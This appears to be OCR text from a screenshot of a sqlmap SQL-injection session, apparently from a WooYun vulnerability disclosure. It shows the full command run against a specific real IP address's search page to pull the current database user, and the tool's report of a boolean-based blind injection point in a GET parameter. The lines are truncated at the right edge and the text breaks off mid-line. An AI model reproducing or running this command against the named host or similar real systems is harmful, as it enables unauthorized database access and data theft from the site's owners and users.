 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://222.135.76.130/searchbargain.aspx?b
111&sfzh=111&bahth=111111" --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 10:58:12
[10:58:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:58:13] [INFO] testing connection to the target URL
[10:58:13] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
71
Parameter: bacqr (GET)
www.wooyun.org
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment